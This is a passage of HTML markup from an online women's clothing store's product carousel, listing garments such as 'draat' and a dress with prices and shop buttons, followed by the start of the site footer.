									<img loading="lazy" width="382" height="381" src="https://be-stylish.net/wp-content/uploads/2020/12/wol473-382x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol473.jpg 382w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-100x100.jpg 100w" sizes="(max-width: 382px) 100vw, 382px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/clothes-19/?lang=en" data-key="61b9f906a0" data-product-id="9908" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/clothes-19/?lang=en">Clothes</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/clothes-19/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11989" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11989" data-product_sku="wol473--" aria-label="Select options for &ldquo;Clothes&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11989" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/clothes-19/?lang=en" data-id="9908" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/clothes-19/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11989"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24591 status-publish first instock product_cat-women-clothes product_cat-draat has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="24591">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d9%87-2/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-450x431.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-450x431.png 450w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-150x144.png 150w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-595x570.png 595w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-313x300.png 313w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-768x736.png 768w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8.png 1298w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10-450x426.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10-450x426.png 450w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10-150x142.png 150w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10-595x564.png 595w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10-317x300.png 317w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10-768x728.png 768w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-10.png 1296w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="431" src="https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-450x431.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-450x431.png 450w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-150x144.png 150w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-595x570.png 595w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-313x300.png 313w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8-768x736.png 768w, https://be-stylish.net/wp-content/uploads/2021/04/Screenshot-8.png 1298w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d9%87-2/?lang=en" data-key="61b9f906a0" data-product-id="19670" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d9%87-2/?lang=en">draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>14.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d9%87-2/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24591" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24591" data-product_sku="wol539" aria-label="Select options for &ldquo;draat&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24591" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d9%87-2/?lang=en" data-id="19670" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d9%87-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24591"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16449 status-publish last instock product_cat-women-clothes shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16449">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/draat/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/draat/?lang=en" data-key="61b9f906a0" data-product-id="16449" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/draat/?lang=en">Draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>90.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en&#038;add-to-cart=16449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16449" data-product_sku="d6" aria-label="Add to cart: &ldquo;Draat&rdquo;" rel="nofollow" data-success_message="&ldquo;Draat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16449" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/draat/?lang=en" data-id="16449" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/draat/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16449"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16452 status-publish first instock product_cat-women-clothes product_cat-draat shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16452">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/draat-2/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/draat-2/?lang=en" data-key="61b9f906a0" data-product-id="16452" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/draat-2/?lang=en">draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>50.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en&#038;add-to-cart=16452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16452" data-product_sku="d5" aria-label="Add to cart: &ldquo;draat&rdquo;" rel="nofollow" data-success_message="&ldquo;draat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16452" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/draat-2/?lang=en" data-id="16452" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/draat-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16452"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16457 status-publish last instock product_cat-women-clothes product_cat-draat shipping-taxable purchasable product-type-simple" data-loop="5" data-id="16457">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/draat-3/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/draat-3/?lang=en" data-key="61b9f906a0" data-product-id="16457" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/draat-3/?lang=en">draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>55.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en&#038;add-to-cart=16457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16457" data-product_sku="d4" aria-label="Add to cart: &ldquo;draat&rdquo;" rel="nofollow" data-success_message="&ldquo;draat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16457" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/draat-3/?lang=en" data-id="16457" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/draat-3/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16457"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16460 status-publish first instock product_cat-women-clothes product_cat-draat shipping-taxable purchasable product-type-simple" data-loop="6" data-id="16460">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/draat-4/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/draat-4/?lang=en" data-key="61b9f906a0" data-product-id="16460" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/draat-4/?lang=en">draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>40.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en&#038;add-to-cart=16460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16460" data-product_sku="d3" aria-label="Add to cart: &ldquo;draat&rdquo;" rel="nofollow" data-success_message="&ldquo;draat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16460" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/draat-4/?lang=en" data-id="16460" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/draat-4/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16460"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16463 status-publish last instock product_cat-women-clothes product_cat-draat shipping-taxable purchasable product-type-simple" data-loop="7" data-id="16463">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/draat-5/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/draat-5/?lang=en" data-key="61b9f906a0" data-product-id="16463" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/draat-5/?lang=en">draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>28.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en&#038;add-to-cart=16463" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16463" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16463" data-product_sku="d2" aria-label="Add to cart: &ldquo;draat&rdquo;" rel="nofollow" data-success_message="&ldquo;draat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16463" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/draat-5/?lang=en" data-id="16463" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/draat-5/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16463"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-17145 status-publish first instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail featured shipping-taxable purchasable product-type-variable" data-loop="8" data-id="17145">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/clothes-24-2/?lang=en" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="featured product-label">Hot</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-small.png 150w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1.png 453w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-100x100.png 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/clothes-24-2/?lang=en" data-key="61b9f906a0" data-product-id="4573" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/clothes-24-2/?lang=en">Dress</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/clothes-24-2/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17145" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17145" data-product_sku="wol130--" aria-label="Select options for &ldquo;Dress&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17145" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/clothes-24-2/?lang=en" data-id="4573" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/clothes-24-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17145"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
